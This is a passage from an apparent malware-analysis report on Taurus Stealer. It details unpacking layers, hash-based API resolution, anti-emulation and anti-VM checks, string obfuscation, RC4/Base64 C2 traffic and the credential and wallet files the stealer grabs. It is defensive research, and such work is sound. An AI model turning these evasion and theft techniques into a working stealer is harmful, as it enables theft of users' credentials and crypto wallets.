Figure 7. Resolving function address using the ordinal as an index to AddressOfFunctions list

The hashing function being used to identify the library and function names is custom and uses a parameter that makes it support both ASCII and UNICODE names. It will first use UNICODE hashing when parsing InLoadOrderModuleList (as it loads UNICODE_STRINGDllBase) and ASCII when accessing the AddressOfNames list from the Export Directory.
Figure 8. Custom hashing function from Layer 2 supporting both ASCII and UNICODE encodings
Once the malware has resolved LoadLibraryA and GetProcAddress from kernel32.dll, it will then use these functions to resolve more necessary APIs and save them in a “Function Table”. To resolve them, it relies on loading strings in the stack before the call to GetProcAddress. The API calls being resolved are:
GlobalAlloc
GetLastError
Sleep
VirtualAlloc
CreateToolhelp32Snapshot
Module32First
CloseHandle
Figure 9. Layer 2 resolving functions dynamically for later use
Decryption of Layer 3 After resolving .dlls and the functions it enters in the following procedure, responsible of preparing the next stage, allocating space for it and transferring its execution through a JMP instruction.
Figure 10. Decryption and execution of Layer 3 (final layer)
Layer 3 This is the last layer before having the unpacked Taurus Stealer. This last phase is very similar to the previous one but surprisingly less stealthy (the use of hashes to find .dlls and API calls has been removed) now strings stored in the stack, and string comparisons, are used instead. However, some previously unseen new features have been added to this stage, such as anti-emulation checks. This is how it looks the beginning of this last layer. The value at the address 0x00200038 is now empty but will be overwritten later with the OEP (Original Entry Point). When calling unpack the first instruction will execute POP EAX to get the address of the OEP, check whether it is already set and jump accordingly. If not, it will start the final unpacking process and then a JMP EAX will transfer execution to the final Taurus Stealer.
Figure 11. OEP is set. Last Layer before and after the unpacking process.
Finding DLLs and Functions As in the 2nd layer, it will parse the PEB to find DllBase of kernel32.dll walking through InLoadOrderModuleList, and then parse kernel32.dll Exports Directory to find the address of LoadLibraryA and GetProcAddress. This process is very similar to the one seen in the previous layer, but names are stored in the stack instead of using a custom hash function.
Figure 12. Last layer finding APIs by name stored in the stack instead of using the hashing approach
Once it has access to LoadLibraryA and GetProcAddressA it will start resolving needed API calls. It will do so by storing strings in the stack and storing the function addresses in memory. The functions being resolved are:
VirtualAlloc
VirtualProtect
VirtualFree
GetVersionExA
TerminateProcess
ExitProcess
SetErrorMode
Figure 13. Last Layer dynamically resolving APIs before the final unpack
Anti-Emulation After resolving these API calls, it enters in a function that will prevent the malware from detonating if it is being executed in an emulated environment. We‘ve named this function anti_emulation. It uses a common environment-based opaque predicate calling SetErrorMode API call.
Figure 14. Anti-Emulation technique used before transferring execution to the final Taurus Stealer
This technique has been previously documented. The code calls SetErrorMode() with a known value (1024) and then calls it again with a different one. SetErrorMode returns the previous state of the error-mode bit flags. An emulator not implementing this functionality properly (saving the previous state), would not behave as expected and would finish execution at this point. Transfer execution to Taurus Stealer After this, the packer will allocate memory to copy the clean Taurus Stealer process in, parse its PE (more precisely its Import Table) and load all the necessary imported functions. As previously stated, during this process the offset 0x00200038 from earlier will be overwritten with the OEP (Original Entry Point). Finally, execution gets transferred to the unpacked Taurus Stealer via JMP EAX.
Figure 15. Layer 3 transferring execution to the final unpacked Taurus Stealer
We can dump the unpacked Taurus Stealer from memory (for example after copying the clean Taurus process, before the call to VirtualFree). We will focus the analysis on the unpacked sample with hash d6987aa833d85ccf8da6527374c040c02e8dfbdd8e4e4f3a66635e81b1c265c8.
Taurus Stealer (Unpacked)
The following figure shows Taurus Stealer’s main workflow. Its life cycle is not very different from other malware stealers. However, it is worth mentioning that the Anti-CIS feature (avoid infecting machines coming from the Commonwealth of Independent States) is not optional and is the first feature being executed in the malware.
Figure 16. Taurus Stealer main workflow


After loading its initial configuration (which includes resolving APIs, Command and Control server, Build Id, etc.), it will go through two checks that prevent the malware from detonating if it is running in a machine coming from the Commonwealth of Independent States (CIS) and if it has a modified C2 (probably to avoid detonating on cracked builds). These two initial checks are mandatory. After passing the initial checks, it will establish communication with its C2 and retrieve dynamic configuration (or a static default one if the C2 is not available) and execute the functionalities accordingly before exfiltration. After exfiltration, two functionalities are left: Loader and Self-Delete (both optional). Following this, a clean-up routine will be responsible for deleting strings from memory before finishing execution. Code Obfuscation Taurus Stealer makes heavy use of code obfuscation techniques throughout its execution, which translates to a lot of code for every little task the malware might perform. Taurus string obfuscation is done in an attempt to hide traces and functionality from static tools and to slow down analysis. Although these techniques are not complex, there is almost no single relevant string in cleartext. We will mostly find:
XOR encrypted strings
SUB encrypted strings

XOR encrypted strings We can find encrypted strings being loaded in the stack and decrypted just before its use. Taurus usually sets an initial hardcoded XOR key to start decrypting the string and then decrypts it in a loop. There are different variations of this routine. Sometimes there is only one hardcoded key, whilst other times there is one initial key that decrypts the first byte of the string, which is used as the rest of the XOR key, etc. The following figure shows the decryption of the string “\Monero” (used in the stealing process). We can see that the initial key is set with ‘PUSH + POP’ and then the same key is used to decrypt the whole string byte per byte. Other approaches use strcpy to load the initial encrypted string directly, for instance.
Figure 17. Example of “\Monero” XOR encrypted string
SUB encrypted strings This is the same approach as with XOR encrypted strings, except for the fact that the decryption is done with subtraction operations. There are different variations of this technique, but all follow the same idea. In the following example, the SUB key is found at the beginning of the encrypted string and decryption starts after the first byte.
Figure 18. Example of “DisplayVersion” SUB encrypted string
Earlier Taurus versions made use of stack strings to hide strings (which can make code blocks look very long). However, this method has been completely removed by the XOR and SUB encryption schemes – probably because these methods do not show the clear strings unless decryption is performed or analysis is done dynamically. Comparatively, in stack strings, one can see the clear string byte per byte. Here is an example of such a replacement from an earlier Taurus sample, when resolving the string “wallet.dat” for DashCore wallet retrieval purposes. This is now done via XOR encryption:
Figure 19. Stack strings are replaced by XOR and SUB encrypted strings
The combination of these obfuscation techniques leads to a lot of unnecessary loops that slow down analysis and hide functionality from static tools. As a result, the graph view of the core malware looks like this:
Resolving APIs The malware will resolve its API calls dynamically using hashes. It will first resolve LoadLibraryA and GetProcAddress from kernel32.dll to ease the resolution of further API calls. It does so by accessing the PEB of the process – more precisely to access the DllBase property of the third element from the InLoadOrderModuleList (which happens to be “kernel32.dll”) – and then use this address to walk through the Export Directory information.
Figure 21. Retrieving kernel32.dll DllBase by accessing the 3rd entry in the InLoadOrderModuleList list
It will iterate kernel32.dllAddressOfNames structure and compute a hash for every exported function until the corresponding hash for “LoadLibraryA” is found. The same process is repeated for the “GetProcAddress” API call. Once both procedures are resolved, they are saved for future resolution of API calls.
Figure 22. Taurus Stealer iterates AddressOfNames to find an API using a hashing approach
For further API resolutions, a “DLL Table String” is used to index the library needed to load an exported function and then the hash of the needed API call.
Figure 23. DLL Table String used in API resolutions
Resolving initial Configuration Just as with Predator The Thief, Taurus Stealer will load its initial configuration in a table of function pointers before the execution of the WinMain() function. These functions are executed in order and are responsible for loading the C2, Build Id and the Bot Id/UUID. C2 and Build Id are resolved using the SUB encryption scheme with a one-byte key. The loop uses a hard-coded length, (the size in bytes of the C2 and Build Id), which means that this has been pre-processed beforehand (probably by the builder) and that these procedures would work for only these properties.
Figure 24. Taurus Stealer decrypting its Command and Control server
BOT ID / UUID Generation Taurus generates a unique identifier for every infected machine. Earlier versions of this malware also used this identifier as the .zip filename containing the stolen data. This behavior has been modified and now the .zip filename is randomly generated (16 random ASCII characters).
Figure 25. Call graph from the Bot Id / UUID generation routine
It starts by getting a bitmask of all the currently available disk drives using GetLogicalDrivers and retrieving their VolumeSerialNumber with GetVolumeInformationA. All these values are added into the register ESI (holds the sum of all VolumeSerialNumbers from all available Drive Letters). ESI is then added to itself and right-shifted 3 bytes. The result is a hexadecimal value that is converted to decimal. After all this process, it takes out the first two digits from the result and concatenates its full original part at the beginning. The last step consists of transforming digits in odd positions to ASCII letters (by adding 0x40). As an example, let’s imagine an infected machine with “C:\\”, “D:\\” and “Z:\\” drive letters available.
1. Call GetLogicalDrivers to get a bitmask of all the currently available disk drives.
2. Get their VolumeSerialNumber using GetVolumeInformationA: ESI holds the sum of all VolumeSerialNumber from all available Drive Letters GetVolumeInformationA(“C:\\”) -> 7CCD8A24h GetVolumeInformationA(“D:\\”) -> 25EBDC39h GetVolumeInformationA(“Z:\\”) -> 0FE01h ESI = sum(0x7CCD8A24+0x25EBDC3+0x0FE01) = 0xA2BA645E
3. Once finished the sum, it will: mov edx, esi edx = (edx >> 3) + edx Which translates to: (0xa2ba645e >> 0x3) + 0xa2ba645e = 0xb711b0e9
4. HEX convert the result to decimal result = hex(0xb711b0e9) = 3071389929
5. Take out the first two digits and concatenate its full original part at the beginning: 307138992971389929
6. Finally, it transforms digits in odd positions to ASCII letters: s0w1s8y9r9w1s8y9r9
Anti – CIS
Taurus Stealer tries to avoid infection in countries belonging to the Commonwealth of Independent States (CIS) by checking the language identifier of the infected machine via GetUserDefaultLangID. Earlier Taurus Stealer versions used to have this functionality in a separate function, whereas the latest samples include this in the main procedure of the malware. It is worth mentioning that this feature is mandatory and will be executed at the beginning of the malware execution.
Figure 26. Taurus Stealer Anti-CIS feature
GetUserDefaultLandID returns the language identifier of the Region Format setting for the current user. If it matches one on the list, it will finish execution immediately without causing any harm.
Language Id
SubLanguage Symbol
Country
0x419
SUBLANG_RUSSIAN_RUSSIA
Russia
0x42B
SUBLANG_ARMENIAN_ARMENIA
Armenia
0x423
SUBLANG_BELARUSIAN_BELARUS
Belarus
0x437
SUBLANG_GEORGIAN_GEORGIA
Georgia
0x43F
SUBLANG_KAZAK_KAZAKHSTAN
Kazakhstan
0x428
SUBLANG_TAJIK_TAJIKISTAN
Tajikistan
0x843
SUBLANG_UZBEK_CYRILLIC
Uzbekistan
0x422
SUBLANG_UKRAINIAN_UKRAINE
Ukraine
Table 2. Taurus Stealer Language Id whitelist (Anti-CIS)
Anti – C2 Mod. After the Anti-CIS feature has taken place, and before any harmful activity occurs, the retrieved C2 is checked against a hashing function to avoid running with an invalid or modified Command and Control server. This hashing function is the same used to resolve API calls and is as follows:
Figure 27. Taurus Stealer hashing function
Earlier taurus versions make use of the same hashing algorithm, except they execute two loops instead of one. If the hash of the C2 is not matching the expected one, it will avoid performing any malicious activity. This is most probably done to protect the binary from cracked versions and to avoid leaving traces or uncovering activity if the sample has been modified for analysis purposes.
C2 Communication
Perhaps the biggest change in this new Taurus Stealer version is how the communications with the Command and Control Server are managed. Earlier versions used two main resources to make requests:
Resource
Description
/gate/cfg/?post=1&data=<bot_id>
Register Bot Id and get dynamic config. Everything is sent in cleartext
/gate/log?post=2&data=<summary_information>
Exfiltrate data in ZIP (cleartext) summary_information is encrypted
Table 3. Networking resources from earlier Taurus versions
his new Taurus Stealer version uses:
Resource
Description
/cfg/
Register Bot Id and get dynamic config. BotId is sent encrypted
/dlls/
Ask for necessary .dlls (Browsers Grabbing)
/log/
Exfiltrate data in ZIP (encrypted)
/loader/complete/
ACK execution of Loader module
Table 4. Networking resources from new Taurus samples
This time no data is sent in cleartext. Taurus Stealer uses wininet APIs InternetOpenA, InternetSetOptionA, InternetConnectA, HttpOpenRequestA, HttpSendRequestA, InternetReadFile and InternetCloseHandle for its networking functionalities.
The way Taurus generates the User-Agent that it will use for networking purposes is different from earlier versions and has introduced more steps in its creation, ending up in more variable results. This routine follows the next steps:
1. It will first get OS Major Version and OS Minor Version information from the PEB. In this example, we will let OS Major Version be 6 and OS Minor Version be 1.
1.1 Read TIB[0x30] -> PEB[0x0A] -> OS Major Version -> 6
1.2 Read PEB[0xA4] -> OS Minor Version -> 1
2. Call to IsWow64Process to know if the process is running under WOW64 (this will be needed later).
3. Decrypt string “.121 Safari/537.36”
4. Call GetTickCount and store result in EAX (for this example: EAX = 0x0540790F)
8. Check the result from the previous call to IsWow64Process and store it for later.
8.1 If the process is running under WOW64: Decrypt the string “ WOW64)”
8.2 If the process is not running under WOW64: Load char “)” In this example we will assume the process is running under WOW64.
9. Transform from HEX to decimal OS Minor Version (“1”)
10. Transform from HEX to decimal OS Major Version (“6”)
11. Decrypt string “Mozilla/5.0 (Windows NT ”
12. Append OS Major Version -> “Mozilla/5.0 (Windows NT 6”
13. Append ‘.’ (hardcoded) -> “Mozilla/5.0 (Windows NT 6.”
14. Append OS Minor Version -> “Mozilla/5.0 (Windows NT 6.1”
15. Append ‘;’ (hardcoded) -> “Mozilla/5.0 (Windows NT 6.1;”
16. Append the WOW64 modifier explained before -> “Mozilla/5.0 (Windows NT 6.1; WOW64)”
17. Append string “ AppleWebKit / 537.36 (KHTML, like Gecko) Chrome / 83.0.” -> “Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit / 537.36 (KHTML, like Gecko) Chrome / 83.0.”
18. Append result of from the earlier GetTickCount (1375 after its processing) -> “Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit / 537.36 (KHTML, like Gecko) Chrome / 83.0.1375”
19. Append the string “.121 Safari/537.36” to get the final result:
“Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit / 537.36 (KHTML, like Gecko) Chrome / 83.0.1375.121 Safari/537.36”
Which would have looked like this if the process was not running under WOW64:
“Mozilla/5.0 (Windows NT 6.1;) AppleWebKit / 537.36 (KHTML, like Gecko) Chrome / 83.0.1375.121 Safari/537.36”
The bold characters from the generated User-Agent are the ones that could vary depending on the OS versions, if the machine is running under WOW64 and the result of GetTickCount call.
How the port is set In the analyzed sample, the port for communications is set as a hardcoded value in a variable that is used in the code. This setting is usually hidden. Sometimes a simple “push 80” in the middle of the code, or a setting to a variable using “mov [addr], 0x50” is used. Other samples use https and set the port with a XOR operation like “0x3a3 ^ 0x218” which evaluates to “443”, the standard https port. In the analyzed sample, before any communication with the C2 is made, a hardcoded “push 0x50 + pop EDI” is executed to store the port used for communications (port 80) in EDI. EDI register will be used later in the code to access the communications port where necessary. The following figure shows how Taurus Stealer checks which is the port used for communications and how it sets dwFlags for the call to HttpOpenRequestA accordingly.
Figure 29. Taurus Stealer sets dwFlags according to the port
So, if the samples uses port 80 or any other port different from 443, the following flags will be used:
RC4 Taurus Stealer uses RC4 stream cipher as its first layer of encryption for communications with the C2. The symmetric key used for this algorithm is randomly generated, which means the key will have to be stored somewhere in the body of the message being sent so that the receiver can decrypt the content. Key Generation The procedure we’ve named getRandomString is the routine called by Taurus Stealer to generate the RC4 symmetric key. It receives 2 parameters, the first is an output buffer that will receive the key and the second is the length of the key to be generated. To create the random chunk of data, it generates an array of bytes loading three XMM registers in memory and then calling rand() to get a random index that it will use to get a byte from this array. This process is repeated for as many bytes as specified by the second parameter. Given that all the bytes in these XMM registers are printable, this suggests that getRandomString produces an alphanumeric key of n bytes length.
Figure 30. Taurus Stealer getRandomString routine
Given the lack of srand, no seed is initialized and the rand function will end up giving the same “random” indexes. In the analyzed sample, there is only one point in which this functionality is called with a different initial value (when creating a random directory in %PROGRAMDATA% to store .dlls, as we will see later). We’ve named this function getRandomString2 as it has the same purpose. However, it receives an input buffer that has been processed beforehand in another function (we’ve named this function getRandomBytes). This input buffer is generated by initializing a big buffer and XORing it over a loop with the result of a GetTickCount call. This ends up giving a “random” input buffer which getRandomString2 will use to get indexes to an encrypted string that resolves in runtime as “ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789”, and finally generate a random string for a given length. We have seen other Taurus Stealer samples moving onto this last functionality (using input buffers XORed with the result of a GetTickCount call to generate random chunks of data) every time randomness is needed (generation communication keys, filenames, etc.). The malware sample d0aa932e9555a8f5d9a03a507d32ab3ef0b6873c4d9b0b34b2ac1bd68f1abc23 is an example of these Taurus Stealer variants.
Figure 31. Taurus Stealer getRandomBytes routine
BASE64 This is the last encoding layer before C2 communications happen. It uses a classic BASE64 to encode the message (that has been previously encrypted with RC4) and then, after encoding, the RC4 symmetric key is appended to the beginning of the message. The receiver will then need to get the key from the beginning of the message, BASE64 decode the rest of it and use the retrieved key to decrypt the final RC4 encrypted message. To avoid having a clear BASE64 alphabet in the code, it uses XMM registers to load an encrypted alphabet that is decrypted using the previously seen SUB encryption scheme before encoding.
Figure 32. Taurus Stealer hiding Base64 alphabet
This is what the encryption procedure would look like:
1. Generate RC4 key using getRandomString with a hardcoded size of 16 bytes.
2. RC4 encrypt the message using the generated 16 byte key.
3. BASE64encode the encrypted message.
4. Append RC4 symmetric key at the beginning of the encoded message.
Figure 33. Taurus Stealer encryption routine
Bot Registration + Getting dynamic configuration Once all the initial checks have been successfully passed, it is time for Taurus to register this new Bot and retrieve the dynamic configuration. To do so, a request to the resource /cfg/ of the C2 is made with the encrypted Bot Id as a message. For example, given a BotId “s0w1s8y9r9w1s8y9r9 and a key “IDaJhCHdIlfHcldJ”:
The responses go through a decryption routine that will reverse the steps described above to get the plaintext message. As you can see in the following figure, the key length is hardcoded in the binary and expected to be 16 bytes long.
Figure 34. Taurus Stealer decrypting C2 responses
To decrypt it, we do as follow: 1. Get RC4 key (first 16 bytes of the message) xBtSRalRvNNFBNqA 2. BASE64 decode the rest of the message (after the RC4 key)
3. Decrypt the message using RC4 key (get dynamic config.) [1;1;1;1;1;0;1;1;1;1;1;1;1;1;1;1;1;5000;0;0]#[]#[156.146.57.112;US]#[] We can easily see that consecutive configurations are separated by the character “;”, while the character ‘#’ is used to separate different configurations. We can summarize them like this: [STEALER_CONFIG]#[GRABBER_CONFIG]#[NETWORK_CONFIG]#[LOADER_CONFIG] In case the C2 is down and no dynamic configuration is available, it will use a hardcoded configuration stored in the binary which would enable all stealers, Anti-VM, and Self-Delete features. (Dynamic Grabber and Loader modules are not enabled by default in the analyzed sample).
Figure 35. Taurus uses a static hardcoded configuration If C2 is not available
Anti – VM (optional) This functionality is optional and depends on the retrieved configuration. If the malware detects that it is running in a Virtualized environment, it will abort execution before causing any damage. It makes use of old and common x86 Anti-VM instructions (like the RedPill technique) to detect the Virtualized environment in this order:
SIDT
SGDT
STR
CPUID
SMSW
Figure 36. Taurus Stealer Anti-VM routine
Stealer / Grabber
We can distinguish 5 main grabbing methods used in the malware. All paths and strings required, as usual with Taurus Stealer, are created at runtime and come encrypted in the methods described before. Grabber 1 This is one of the most used grabbing methods, along with the malware execution (if it is not used as a call to the grabbing routine it is implemented inside another function in the same way), and consists of traversing files (it ignores directories) by using kernel32.dllFindFirstFileA, FindNextFileA and FindClose API calls. This grabbing method does not use recursion. The grabber expects to receive a directory as a parameter for those calls (it can contain wildcards) to start the search with. Every found file is grabbed and added to a ZIP file in memory for future exfiltration. An example of its use can be seen in the Wallets Stealing functionality, when searching, for instance, for Electrum wallets: Grabber 2 This grabber is used in the Outlook Stealing functionality and uses advapi32.dllRegOpenKeyA, RegEnumKeyA, RegQueryValueExA and RegCloseKey API calls to access the and steal from Windows Registry. It uses a recursive approach and will start traversing the Windows Registry searching for a specific key from a given starting point until RegEnumKeyA has no more keys to enumerate. For instance, in the Outlook Stealing functionality this grabber is used with the starting Registry key “HKCU\software\microsoft\office” searching for the key “9375CFF0413111d3B88A00104B2A667“. Grabber 3 This grabber is used to steal browsers data and uses the same API calls as Grabber 1 for traversing files. However, it loops through all files and directories from %USERS% directory and favors recursion. Files found are processed and added to the ZIP file in memory. One curious detail is that if a “wallet.dat” is found during the parsing of files, it will only be dumped if the current depth of the recursion is less or equal to 5. This is probably done in an attempt to avoid dumping invalid wallets. We can summarize the files Taurus Stealer is interested in the following table:
Grabbed File
Affected Software
History
Browsers
formhistory.sqlite
Mozilla Firefox & Others
cookies.sqlite
Mozilla Firefox & Others
wallet.dat
Bitcoin
logins.json
Chrome
signongs.sqlite
Mozilla Firefox & Others
places.sqlite
Mozilla Firefox & Others
Login Data
Chrome / Chromium based
Cookies
Chrome / Chromium based
Web Data
Browser
Table 5. Taurus Stealer list of files for Browser Stealing functionalities
Grabber 4
This grabber steals information from the Windows Vault, which is the default storage vault for the credential manager information. This is done through the use of Vaultcli.dll, which encapsulates the necessary functions to access the Vault. Internet Explorer data, since it’s version 10, is stored in the Vault. The malware loops through its items using:
VaultEnumerateVaults
VaultOpenVault
VaultEnumerateItems
VaultGetItem
VaultFree
Grabber 5 This last grabber is the customized grabber module (dynamic grabber). This module is responsible for grabbing files configured by the threat actor operating the botnet. When Taurus makes its first request to the C&C, it retrieves the malware configuration, which can include a customized grabbing configuration to search and steal files. This functionality is not enabled in the default static configuration from the analyzed sample (the configuration used when the C2 is not available). As in earlier grabbing methods, this is done via file traversing using kernel32.dll FindFirstFileA, FindNextFileA and FindClose API calls. The threat actor may set recursive searches (optional) and multiple wildcards for the search.
Figure 37. Threat Actor can add customized grabber rules for the dynamic grabber
Targeted Software This is the software the analyzed sample is targeting. It has functionalities to steal from: Wallets:
Electrum
MultiBit
Armory
Ethereum
Bytecoin
Jaxx
Atomic
Exodus
Dahscore
Bitcoin
Wasabi
Daedalus
Monero
Games:
Steam
Communications:
Telegram
Discord
Jabber
Mail:
FoxMail
Outlook
FTP:
FileZilla
WinSCP
2FA Software:
Authy
VPN:
NordVPN
Browsers:
Mozilla Firefox (also Gecko browsers)
Chrome (also Chromium browsers)
Internet Explorer
Edge
Browsers using the same files the grabber targets.
